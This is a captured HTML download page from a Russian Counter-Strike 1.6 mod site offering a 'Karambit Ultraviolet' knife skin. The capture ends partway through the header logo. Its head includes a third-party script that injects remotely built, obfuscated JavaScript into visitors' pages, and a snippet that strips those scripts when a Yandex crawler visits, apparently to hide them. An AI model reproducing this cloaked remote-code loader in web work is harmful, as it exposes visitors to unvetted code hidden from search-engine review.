

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/knife/karambit-ultraviolet-for-cs-1-6/27-1-0-805
body_size: 26077
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <title>Скачать Керамбит «Ультрафиолет» для CS 1.6</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Скачать Керамбит «Ультрафиолет» для CS 1.6">
<meta name="description" content="Выкладываем очень удобный скин ножа из CS:GO для CS 1.6. С ним вам будет легко набивать фраги, благодаря реалистичным анимациям и грамотной проработке самой модели. В наличии звуки, виды от третьего лица и HD текстуры.">
<link rel="canonical" href="https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/knife/karambit-ultraviolet-for-cs-1-6/27-1-0-805">
<link rel="alternate" type="application/rss+xml" title="Моды для игры Counter-Strike: Source" href="https://smash-cs.ru/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Моды для игры Counter-Strike: Source" href="https://smash-cs.ru/index.php?do=opensearch">
<meta property="twitter:title" content="Керамбит «Ультрафиолет» для CS 1.6">
<meta property="twitter:url" content="https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/knife/karambit-ultraviolet-for-cs-1-6/27-1-0-805">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://smash-cs.ru/uploads/posts/2022-06/1656438421_de_mon0000.jpg">
<meta property="twitter:description" content="Выкладываем очень удобный скин ножа из CS:GO для CS 1.6. С ним вам будет легко набивать фраги, благодаря реалистичным анимациям и грамотной проработке самой модели. В комплекте есть озвучка, виды от третьего лица, и HD текстуры. Керамбит Ultraviolet можно скачать бесплатно и на высокой скорости.">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Моды для игры Counter-Strike: Source">
<meta property="og:title" content="Скачать Керамбит «Ультрафиолет» для CS 1.6">
<meta property="og:url" content="https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/knife/karambit-ultraviolet-for-cs-1-6/27-1-0-805">
<meta property="og:image" content="https://smash-cs.ru/uploads/posts/2022-06/1656438421_de_mon0000.jpg">
<meta property="og:description" content="Выкладываем очень удобный скин ножа из CS:GO для CS 1.6. С ним вам будет легко набивать фраги, благодаря реалистичным анимациям и грамотной проработке самой модели. В комплекте есть озвучка, виды от третьего лица, и HD текстуры. Керамбит Ultraviolet можно скачать бесплатно и на высокой скорости.">
<link rel="alternate" hreflang="x-default" href="https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/knife/karambit-ultraviolet-for-cs-1-6/27-1-0-805" />
<link rel="alternate" hreflang="ru" href="https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/knife/karambit-ultraviolet-for-cs-1-6/27-1-0-805" />
<link rel="alternate" hreflang="en" href="https://smash-cs.ru/en/dir/modeli_oruzhija_cs_1_6/knife/karambit-ultraviolet-for-cs-1-6/27-1-0-805" />

<script src="/engine/classes/min/index.php?g=general3&amp;v=5f95b"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js&amp;v=5f95b" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Article","@context":"https://schema.org/","publisher":{"@type":"Person","name":""},"name":"Керамбит «Ультрафиолет» для CS 1.6","headline":"Керамбит «Ультрафиолет» для CS 1.6","mainEntityOfPage":{"@type":"WebPage","@id":"https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/knife/karambit-ultraviolet-for-cs-1-6/27-1-0-805"},"datePublished":"2022-06-28T20:47:56+03:00","dateModified":"2022-06-28T21:00:57+03:00","author":{"@type":"Person","name":"Kudi","url":"https://smash-cs.ru/user/Kudi/"},"image":["https://smash-cs.ru/uploads/posts/2022-06/1656438421_de_mon0000.jpg","https://smash-cs.ru/uploads/posts/2022-06/1656438417_cs_bbicotka0004.jpg","https://smash-cs.ru/uploads/posts/2022-06/1656438423_de_mon0001.jpg","https://smash-cs.ru/uploads/posts/2022-06/de_mon0003.jpg","https://smash-cs.ru/uploads/posts/2022-06/1656438427_de_mon0005.jpg","https://smash-cs.ru/uploads/posts/2022-06/1656438418_cs_bbicotka0009.jpg"],"description":"Выкладываем очень удобный скин ножа из CS:GO для CS 1.6. С ним вам будет легко набивать фраги, благодаря реалистичным анимациям и грамотной проработке самой модели. В комплекте есть озвучка, виды от третьего лица, и HD текстуры. Керамбит Ultraviolet можно скачать бесплатно и на высокой скорости."},{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://smash-cs.ru/dir/","name":"Главная"}},{"@type":"ListItem","position":2,"item":{"@id":"https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/","name":"Модели оружия для CS 1.6"}},{"@type":"ListItem","position":3,"item":{"@id":"https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/knife/","name":"Ножи для CS 1.6"}},{"@type":"ListItem","position":4,"item":{"@id":"https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/knife/karambit-ultraviolet-for-cs-1-6/27-1-0-805","name":"Керамбит «Ультрафиолет» для CS 1.6"}}]}]}</script>

    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    
    <meta name="yandex-verification" content="54af1208586423e0" />

    
    <link rel="icon" href="/favicon.png" type="image/png">

    
    <link rel="preload" href="/templates/TPL/css/styles.css?v=0.58" as="style">
    <link rel="preload" href="/templates/TPL/css/custom.css?v=0.20" as="style">
    <link rel="preload" href="/templates/TPL/css/engine.css?v=0.6" as="style">
    <link rel="preload" href="/templates/TPL/css/dark.css?v=0.13" as="style">

    <link rel="stylesheet" href="/templates/TPL/css/styles.css?v=0.58">
    <link rel="stylesheet" href="/templates/TPL/css/custom.css?v=0.20">
    <link rel="stylesheet" href="/templates/TPL/css/engine.css?v=0.6">
    <link rel="stylesheet" href="/templates/TPL/css/dark.css?v=0.13">

    
    <link rel="preload" href="/templates/TPL/css/subcats.css?v=0.1" as="style">
    <link rel="stylesheet" href="/templates/TPL/css/subcats.css?v=0.1">
    

    

    
        


     <link rel="preload" as="image" href="/templates/TPL/images/1376x776-ru.png" />


    
    
    
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-80ETCVXY8G"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-80ETCVXY8G');
    </script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3633737797962937" crossorigin="anonymous"></script>

    

    
    
    
    
    
        
        <script data-id="under" type='text/javascript' src='https://myroledance.com/services/?id=176365'></script>
        <script data-id="under" type='text/javascript' data-cfasync='false'>
            let e2a15cc80b_cnt = 0;
            let e2a15cc80b_interval = setInterval(function(){
                if (typeof e2a15cc80b_country !== 'undefined') {
                    clearInterval(e2a15cc80b_interval);
                    (function(){
                        var ud;
                        try { ud = localStorage.getItem('e2a15cc80b_uid'); } catch (e) { }
                        var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.charset = 'utf-8';
                        script.async = 'true';
                        script.src = 'https://' + e2a15cc80b_domain + '/' + e2a15cc80b_path + '/' + e2a15cc80b_file + '.js?29390&v=3&u=' + ud + '&a=' + Math.random();
                        document.body.appendChild(script);
                    })();
                } else {
                    e2a15cc80b_cnt += 1;
                    if (e2a15cc80b_cnt >= 60) {
                        clearInterval(e2a15cc80b_interval);
                    }
                }
            }, 500);
        </script>
        <script>
            if (navigator.userAgent.includes('Yandex') || navigator.userAgent.includes('YaBot')) {
                document.querySelectorAll('script[data-id]').forEach(function(e) {e.remove()})
            }
        </script>
        
    
    
   

    <style>
        .skinrave {
          display: none;
        }
        @media (min-width: 900px) {
            body {
                background: url('/templates/TPL/images/1376x776-ru.png') no-repeat !important;
                background-size: cover !important;
                background-attachment: fixed !important;
                background-position-x: center !important;
                z-index: 1;
            }
            .skinrave {
                display: block;
                position: fixed;
                width: 100%;
                height: 100%;
                bottom: 0;
                top: 0;
                left: 0;
                right: 0;
                margin: auto;
            }
            .container {
                position: relative;
                z-index: 2;
            }
        }
    </style>

</head>
<body
    
        
    
    
      class="cs16" style="background-image:url('/templates/TPL/images/bg.jpg');background-size:cover"
    
>
    <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '08eaef2aa62946723c59fd4cd01f47bfd9e77ef2';
var dle_group      = 5;
var dle_skin       = 'TPL';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '2';
var dle_min_search = '3';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	display_last_emoji();
			
	$(".emoji-button div[data-emoji]").each(function(){
		var code = $(this).data('emoji');
		var emoji = emojiFromHex($(this).data('emoji'));
	
		if(emoji) {
			$(this).html('<a onclick="insert_emoji(\''+emoji+'\', \''+code+'\'); return false;">'+emoji+'</a>');
		} else {
			$(this).remove();
		}
	
	});
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

hs.addSlideshow({slideshowGroup: 'xf_8166_images', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});
//-->
</script><script>
(() => {
    let is_en = $('html[lang="en"]').length;
    var info_str = is_en ? 'Information' : 'Информация';

    let is_loading = false;

    const ajaxRequest = (params) => {
        if (is_loading) return;

        ShowLoading('');
        is_loading = true;

        let form = new FormData();

        form.append('mod', 'reputation');

        for (var name in params) {
            form.append(name, params[name]);
        }

        return new Promise(function(resolve, reject) {
            fetch('/engine/ajax/controller.php', {
                method: 'POST',
                body: form
            }).then(response => {
                return response.json();
            }).then(data => {
                resolve(data);
            }).catch(err => {
                reject(err);
            }).finally(() => {
                HideLoading();
                is_loading = false;
            });
        });
    }

    $(document).on('click', '.reputation-button-up', function(e) {
        if (dle_group == 5) {
            DLEalert('Чтобы выразить благодарность автору Вам требуется авторизоваться на сайте', 'Информация');
            return;
        }

        ajaxRequest({
            action: 'up',
            post_id: $(this).data('id')
        }).then(data => {
            DLEalert(data.response, info_str);
        }).catch(err => {
            DLEalert('Произошла неизвестная ошибка', 'Информация');
        });

        return false;
    });

    $(document).on('click', '.reputation-button-history', function(e) {
        ajaxRequest({
            action: 'history',
            user_id: $(this).data('user_id')
        }).then(data => {
            if (!data.success) {
                DLEalert(data.response, 'Информация');
                return;
            }

            $('#reputation_history').remove();
            $('body').append(`<div id="reputation_history" style="display: none;" title="История репутации"></div>`);
            $('#reputation_history').html(data.response).dialog({
                width: 600,
                height: 600
            });
        }).catch(err => {
            DLEalert('Произошла неизвестная ошибка', 'Информация');
        });

        return false;
    });

    $(document).on('click', '.reputation-history .pagination a', function(e) { 
        let id = $(this).attr('href').replace('#', '').split('-');

        ajaxRequest({
            action: 'history',
            user_id: id[0],
            page: id[1]
        }).then(data => {
            if (!data.success) {
                DLEalert(data.response, 'Информация');
                return;
            }

            $('#reputation_history').html(data.response).animate({ scrollTop: 0 }, 'fast');
        }).catch(err => {
            DLEalert('Произошла неизвестная ошибка', 'Информация');
        });

        return false;
    });

    $(document).on('click', '.reputation-button-change', function(e) {
        let action = $(this).data('action'),
            user_id = $(this).data('user_id'),
            title = '';

        if (action == 'plus') {
            title = 'Повышение репутации';
        } else {
            title = 'Понижение репутации';
        }

        $('#reputation-change-popup').remove();
        $('body').append('<div id="reputation-change-popup" title="' + title + '" style="display: none"><div style="font-weight: bold;margin-bottom: 5px;">Значение</div><input type="number" min="0" id="reputation-change-value" style="width: 100%;border: 1px solid #ccc;"><div style="font-weight: bold;margin-bottom: 5px;margin-top: 15px;">Примечание</div><input type="text" id="reputation-change-text" style="width: 100%;border: 1px solid #ccc;"></div>');
        $('#reputation-change-popup').dialog({
            width: 500,
            buttons: {
                'Применить': function() {
                    let value = parseInt($('#reputation-change-value').val()),
                        text = $('#reputation-change-text').val();

                    if (value < 0) {
                        value = value * -1;
                    }
                    
                    ajaxRequest({
                        action: action,
                        user_id: user_id,
                        value: value,
                        text: text
                    }).then(data => {
                        if (!data.success) {
                            DLEalert(data.response, 'Информация');
                            return;
                        }

                        let current = parseInt($('#reputation-user-' + user_id).eq(0).text());

                        if (action == 'plus') current += value;
                        else current -= value;

                        $('#reputation-user-' + user_id).html(current);

                        DLEalert(data.response, info_str);
                    }).catch(err => {
                        DLEalert('Произошла неизвестная ошибка', 'Информация');
                    });

                    $('#reputation-change-popup').dialog('close');
                }
            }
        });

        return false;
    });

		$(document).on('click', '.reputation-button-delete', function(e) {
				const id = this.dataset.id;

				if (!confirm('Вы действительно хотите удалить отметку репутациию?')) return false;

        ajaxRequest({
            action: 'delete',
						id: id
        }).then(data => {
            if (!data.success) {
                DLEalert(data.response, 'Информация');
                return;
            }
											
						const item = $('#reputation_history_' + id);

						item.hide('slow', () => item.remove());
        }).catch(err => {
            DLEalert('Произошла неизвестная ошибка', 'Информация');
        });

        return false;
    });
})();
</script>

    <script>
    var isDarkTheme = localStorage.getItem("isDarkTheme")
    hours = new Date().getHours();

    if (isDarkTheme == 'true') {
        document.body.classList ? document.body.classList.add("dark-theme") : document.body.className = "dark-theme"
    }

    if (!isDarkTheme) {
        if (7 > hours || 18 <= hours) {
            document.body.classList ? document.body.classList.add("dark-theme") : document.body.className = "dark-theme"
        }
    }
    </script>

    <header>
    <div class="header-container-wrapper">
        <div class="header-container container">
            
<a class="login" href="#" onclick="return show_login_form();">Войти</a>

<div id="login_popup" style="display: none" title="Вход на сайт">

    <form class="dropdown-form dot" method="post">
        <ul class="login_form">
            <li>
                
                	<label for="login_name">Логин:</label>
                	<input placeholder="Логин:" type="text" name="login_name" id="login_name" autocomplete="username">
                
				
            <li>
                <label for="login_password">Пароль</label>
                <input placeholder="Пароль" type="password" name="login_password" id="login_password" autocomplete="current-password">
				
            </li>
            <li>
                <button class="btn" type="submit" title="Войти"><span class="title_hide">Войти</span></button>
				
            </li>
        </ul>
        <input name="login" type="hidden" id="login" value="submit">
        <div class="login_form__foot">
            <a class="right" href="https://smash-cs.ru/index.php?do=register"><b>Регистрация</b></a>
            <a href="https://smash-cs.ru/index.php?do=lostpassword">Забыли пароль?</a>
        </div>
        <div class="soc_links">
    <a href="https://accounts.google.com/o/oauth2/auth?client_id=824868386209-lp52m3308hajc5qkcaq4s1g10khltvp6.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fsmash-cs.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=721a871d74ce1bdd10323b39a123f5af&amp;response_type=code" target="_blank"><span class="login-with google"><i>Google</i></span></a>
    
    <a href="https://oauth.vk.com/authorize?client_id=8152699&amp;redirect_uri=https%3A%2F%2Fsmash-cs.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=721a871d74ce1bdd10323b39a123f5af&amp;response_type=code&amp;v=5.90" target="_blank"><span class="login-with vkontakte"><i>Вконтакте</i></span></a>
	<a href="https://oauth.yandex.ru/authorize?client_id=76f5ac87677e485f9a60285b50ec1d9c&amp;redirect_uri=https%3A%2F%2Fsmash-cs.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=721a871d74ce1bdd10323b39a123f5af&amp;response_type=code" target="_blank"><span class="login-with yandex"><i>Яндекс</i></span></a>
	
</div>

    </form>
</div>

<script>
function show_login_form() {
    $('#login_popup').dialog({
        width: 400,
        modal: true,
    });
    return false;
}
</script>




			<div class="logo-block">
                <a class="logo" aria-label="На главную" href="/">
                    <svg width="139" height="38" viewBox="0 0 138 41" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M14.3638 11.7695C14.3638 13.4167 13.6637 14.7568 12.2637 15.79C10.8711 16.8158 8.97689 17.3286 6.58105 17.3286C5.19596 17.3286 3.98682 17.2088 2.95361 16.9692C1.9279 16.7222 0.96582 16.4115 0.0673828 16.0371V12.0278H0.539062C1.43001 12.7391 2.42578 13.2856 3.52637 13.6675C4.63444 14.0493 5.69759 14.2402 6.71582 14.2402C6.97786 14.2402 7.32227 14.2178 7.74902 14.1729C8.17578 14.1279 8.52393 14.0531 8.79346 13.9482C9.12288 13.8135 9.39242 13.645 9.60205 13.4429C9.81917 13.2407 9.92773 12.9412 9.92773 12.5444C9.92773 12.1776 9.77051 11.8631 9.45605 11.6011C9.14909 11.3315 8.69613 11.1257 8.09717 10.9834C7.46826 10.8337 6.80192 10.6951 6.09814 10.5679C5.40186 10.4331 4.74674 10.2646 4.13281 10.0625C2.72526 9.60579 1.71077 8.98812 1.08936 8.20947C0.475423 7.42334 0.168457 6.45003 0.168457 5.28955C0.168457 3.73226 0.864746 2.46322 2.25732 1.48242C3.65739 0.494141 5.45426 0 7.64795 0C8.74854 0 9.83415 0.108561 10.9048 0.325684C11.9829 0.535319 12.915 0.801107 13.7012 1.12305V4.9751H13.2407C12.5669 4.43604 11.7396 3.98682 10.7588 3.62744C9.78548 3.26058 8.78971 3.07715 7.77148 3.07715C7.41211 3.07715 7.05273 3.10335 6.69336 3.15576C6.34147 3.20068 6.00081 3.29053 5.67139 3.42529C5.37939 3.5376 5.12858 3.7098 4.91895 3.94189C4.70931 4.1665 4.60449 4.4248 4.60449 4.7168C4.60449 5.15853 4.77295 5.49919 5.10986 5.73877C5.44678 5.97087 6.08317 6.18424 7.01904 6.37891C7.63298 6.50618 8.2207 6.62972 8.78223 6.74951C9.35124 6.8693 9.96143 7.03402 10.6128 7.24365C11.8931 7.66292 12.8364 8.23568 13.4429 8.96191C14.0568 9.68066 14.3638 10.6165 14.3638 11.7695Z" fill="white"/>
                    <path d="M34.8594 17.0254H30.5693V5.82861L27.4697 13.0947H24.4937L21.394 5.82861V17.0254H17.3286V0.303223H22.3374L26.0996 8.69238L29.8506 0.303223H34.8594V17.0254Z" fill="white"/>
                    <path d="M54.5913 17.0254H50.1328L48.9761 13.645H42.7769L41.6201 17.0254H37.2739L43.4507 0.303223H48.4146L54.5913 17.0254ZM47.9316 10.5791L45.8765 4.58203L43.8213 10.5791H47.9316Z" fill="white"/>
                    <path d="M70.3813 11.7695C70.3813 13.4167 69.6813 14.7568 68.2812 15.79C66.8887 16.8158 64.9945 17.3286 62.5986 17.3286C61.2135 17.3286 60.0044 17.2088 58.9712 16.9692C57.9455 16.7222 56.9834 16.4115 56.085 16.0371V12.0278H56.5566C57.4476 12.7391 58.4434 13.2856 59.5439 13.6675C60.652 14.0493 61.7152 14.2402 62.7334 14.2402C62.9954 14.2402 63.3398 14.2178 63.7666 14.1729C64.1934 14.1279 64.5415 14.0531 64.811 13.9482C65.1405 13.8135 65.41 13.645 65.6196 13.4429C65.8368 13.2407 65.9453 12.9412 65.9453 12.5444C65.9453 12.1776 65.7881 11.8631 65.4736 11.6011C65.1667 11.3315 64.7137 11.1257 64.1147 10.9834C63.4858 10.8337 62.8195 10.6951 62.1157 10.5679C61.4194 10.4331 60.7643 10.2646 60.1504 10.0625C58.7428 9.60579 57.7284 8.98812 57.1069 8.20947C56.493 7.42334 56.186 6.45003 56.186 5.28955C56.186 3.73226 56.8823 2.46322 58.2749 1.48242C59.675 0.494141 61.4718 0 63.6655 0C64.7661 0 65.8517 0.108561 66.9224 0.325684C68.0005 0.535319 68.9326 0.801107 69.7188 1.12305V4.9751H69.2583C68.5845 4.43604 67.7572 3.98682 66.7764 3.62744C65.8031 3.26058 64.8073 3.07715 63.7891 3.07715C63.4297 3.07715 63.0703 3.10335 62.7109 3.15576C62.359 3.20068 62.0184 3.29053 61.689 3.42529C61.397 3.5376 61.1462 3.7098 60.9365 3.94189C60.7269 4.1665 60.6221 4.4248 60.6221 4.7168C60.6221 5.15853 60.7905 5.49919 61.1274 5.73877C61.4644 5.97087 62.1007 6.18424 63.0366 6.37891C63.6506 6.50618 64.2383 6.62972 64.7998 6.74951C65.3688 6.8693 65.979 7.03402 66.6304 7.24365C67.9106 7.66292 68.854 8.23568 69.4604 8.96191C70.0744 9.68066 70.3813 10.6165 70.3813 11.7695Z" fill="white"/>
                    <path d="M88.3389 17.0254H84.0264V9.6582H77.6587V17.0254H73.3462V0.303223H77.6587V6.42383H84.0264V0.303223H88.3389V17.0254Z" fill="white"/>
                    <path d="M8.53516 39.3511C7.29232 39.3511 6.14307 39.1676 5.0874 38.8008C4.03923 38.4339 3.13704 37.8874 2.38086 37.1611C1.62467 36.4349 1.03695 35.529 0.617676 34.4434C0.205892 33.3577 0 32.1037 0 30.6812C0 29.356 0.198405 28.1543 0.595215 27.0762C0.992025 25.998 1.56852 25.0734 2.32471 24.3022C3.05094 23.561 3.94938 22.9883 5.02002 22.584C6.09814 22.1797 7.2736 21.9775 8.54639 21.9775C9.25016 21.9775 9.88281 22.0187 10.4443 22.1011C11.0133 22.1759 11.5374 22.277 12.0166 22.4043C12.5182 22.5465 12.9712 22.7075 13.3755 22.8872C13.7873 23.0594 14.1466 23.2204 14.4536 23.3701V27.4243H13.9595C13.7498 27.2446 13.484 27.0312 13.1621 26.7842C12.8477 26.5371 12.4883 26.2938 12.084 26.0542C11.6722 25.8146 11.2267 25.6125 10.7476 25.4478C10.2684 25.283 9.75553 25.2007 9.20898 25.2007C8.60254 25.2007 8.02604 25.298 7.47949 25.4927C6.93294 25.6799 6.42757 25.9943 5.96338 26.436C5.52165 26.8628 5.16227 27.4281 4.88525 28.1318C4.61572 28.8356 4.48096 29.6891 4.48096 30.6924C4.48096 31.7406 4.62695 32.6165 4.91895 33.3203C5.21842 34.0241 5.59277 34.5781 6.04199 34.9824C6.4987 35.3942 7.00781 35.6899 7.56934 35.8696C8.13086 36.0418 8.6849 36.1279 9.23145 36.1279C9.75553 36.1279 10.2721 36.0493 10.7812 35.8921C11.2979 35.7349 11.7733 35.5215 12.2075 35.252C12.5744 35.0348 12.915 34.8027 13.2295 34.5557C13.5439 34.3086 13.8022 34.0952 14.0044 33.9155H14.4536V37.9136C14.0343 38.1007 13.6338 38.2767 13.252 38.4414C12.8701 38.6061 12.4696 38.7484 12.0503 38.8682C11.5037 39.0254 10.9909 39.1452 10.5117 39.2275C10.0326 39.3099 9.3737 39.3511 8.53516 39.3511Z" fill="#FFCC00"/>
                    <path d="M31.0073 33.7695C31.0073 35.4167 30.3073 36.7568 28.9072 37.79C27.5146 38.8158 25.6204 39.3286 23.2246 39.3286C21.8395 39.3286 20.6304 39.2088 19.5972 38.9692C18.5715 38.7222 17.6094 38.4115 16.7109 38.0371V34.0278H17.1826C18.0736 34.7391 19.0693 35.2856 20.1699 35.6675C21.278 36.0493 22.3411 36.2402 23.3594 36.2402C23.6214 36.2402 23.9658 36.2178 24.3926 36.1729C24.8193 36.1279 25.1675 36.0531 25.437 35.9482C25.7664 35.8135 26.036 35.645 26.2456 35.4429C26.4627 35.2407 26.5713 34.9412 26.5713 34.5444C26.5713 34.1776 26.4141 33.8631 26.0996 33.6011C25.7926 33.3315 25.3397 33.1257 24.7407 32.9834C24.1118 32.8337 23.4455 32.6951 22.7417 32.5679C22.0454 32.4331 21.3903 32.2646 20.7764 32.0625C19.3688 31.6058 18.3543 30.9881 17.7329 30.2095C17.119 29.4233 16.812 28.45 16.812 27.2896C16.812 25.7323 17.5083 24.4632 18.9009 23.4824C20.3009 22.4941 22.0978 22 24.2915 22C25.3921 22 26.4777 22.1086 27.5483 22.3257C28.6265 22.5353 29.5586 22.8011 30.3447 23.123V26.9751H29.8843C29.2104 26.436 28.3831 25.9868 27.4023 25.6274C26.429 25.2606 25.4333 25.0771 24.415 25.0771C24.0557 25.0771 23.6963 25.1034 23.3369 25.1558C22.985 25.2007 22.6444 25.2905 22.3149 25.4253C22.0229 25.5376 21.7721 25.7098 21.5625 25.9419C21.3529 26.1665 21.248 26.4248 21.248 26.7168C21.248 27.1585 21.4165 27.4992 21.7534 27.7388C22.0903 27.9709 22.7267 28.1842 23.6626 28.3789C24.2765 28.5062 24.8643 28.6297 25.4258 28.7495C25.9948 28.8693 26.605 29.034 27.2563 29.2437C28.5366 29.6629 29.48 30.2357 30.0864 30.9619C30.7004 31.6807 31.0073 32.6165 31.0073 33.7695Z" 